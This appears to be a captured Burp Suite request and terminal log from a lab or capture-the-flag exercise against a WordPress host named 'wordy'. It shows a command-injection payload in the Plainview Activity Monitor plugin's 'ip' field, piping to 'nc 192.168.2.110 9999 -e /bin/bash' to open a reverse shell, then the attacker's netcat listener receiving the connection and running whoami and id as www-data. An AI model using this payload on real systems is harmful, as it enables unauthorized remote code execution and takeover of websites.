 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=
activity_tools HTTP/1.1
2 Host: wordy
3 Content-Length: 276
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrP0RgWiVSLAKw1VC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=act
ivity_tools
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wordpress_14014489b649086e51cacb340bafe656=
1306bcb574813775620db6663b843a3a62c67980a4345f1d2f0bb4e7341;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
f49a315d58230321216d81977cfad63677c6fea45667bbb7f31cb12b387;
wp-settings-time-3=1631210891; wp-settings-3=mfold%3Do
14 Connection: close
15
16 ------WebKitFormBoundaryrP0RgWiVSLAKw1VC
17 Content-Disposition: form-data; name="ip"
18
19 127.0.0.1|nc 192.168.2.110 9999 -e /bin/bash
20 ------WebKitFormBoundaryrP0RgWiVSLAKw1VC
21 Content-Disposition: form-data; name="lookup"
22
23 Lookup
24 ------WebKitFormBoundaryrP0RgWiVSLAKw1VC--
25
Response
[pendo@pendo]-[~]
$nc -nlvp
nc: option requires an argument -- 'p'
nc -h for help
[✗]-[pendo@pendo]-[~]
$nc -nlvp 9999
listening on [any] 9999 ...
^C
[✗]-[pendo@pendo]-[~]
$nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from wordy [192.168.2.203] 37942
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)